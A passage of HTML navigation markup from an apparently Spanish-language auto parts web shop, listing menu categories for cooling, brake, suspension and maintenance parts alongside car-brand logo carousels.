		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8281" class="brands-items-wrapper brands-widget slider-brands_8281 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1250" class="brands-items-wrapper brands-widget slider-brands_1250 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8786" class="brands-items-wrapper brands-widget slider-brands_8786 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5018" class="brands-items-wrapper brands-widget slider-brands_5018 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
